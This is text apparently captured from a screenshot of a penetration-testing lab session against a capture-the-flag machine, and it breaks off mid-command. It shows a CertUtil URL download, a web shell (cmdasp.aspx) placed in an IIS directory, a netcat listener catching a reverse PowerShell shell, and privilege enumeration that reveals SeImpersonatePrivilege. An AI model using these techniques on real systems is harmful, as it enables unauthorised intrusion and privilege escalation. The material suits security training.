 1 2 3 4 10.10.14.119 21:04
root@kali: ~/Desktop/flight
File Actions Edit View Help
root@kali: ~/Desktop/flight × root@kali: ~/Desktop/flight × root@kali: ~/Desktop/flight ×
0000 ...
0578
CertUtil: -URLCache command completed successfully.
PS C:\inetpub\development> ls
ls
Directory: C:\inetpub\development
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 5/5/2023 5:57 PM css
d----- 5/5/2023 5:57 PM fonts
d----- 5/5/2023 5:57 PM img
d----- 5/5/2023 5:57 PM js
-a---- 5/5/2023 5:58 PM 1400 cmdasp.aspx
-a---- 4/16/2018 2:23 PM 9371 contact.html
-a---- 4/16/2018 2:23 PM 45949 index.html
PS C:\inetpub\development>
listening on [any] 8888 ...
connect to [10.10.14.119] from (UNKNOWN) [10.10.11.187] 50113
Windows PowerShell running as user G0$ on G0
Copyright (C) 2015 Microsoft Corporation. All rights reserved.
PS C:\windows\system32\inetsrv>whoami
iis apppool\defaultapppool
PS C:\windows\system32\inetsrv> whoami /priv
PRIVILEGES INFORMATION
----------------------
Privilege Name Description State
============================= ========================================= ========
SeAssignPrimaryTokenPrivilege Replace a process level token Disabled
SeIncreaseQuotaPrivilege Adjust memory quotas for a process Disabled
SeMachineAccountPrivilege Add workstations to domain Disabled
SeAuditPrivilege Generate security audits Disabled
SeChangeNotifyPrivilege Bypass traverse checking Enabled
SeImpersonatePrivilege Impersonate a client after authentication Enabled
SeCreateGlobalPrivilege Create global objects Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set Disabled
PS C:\windows\system32\inetsrv> cd c:\windows\temp
PS C:\windows\temp> certutil -urlcache -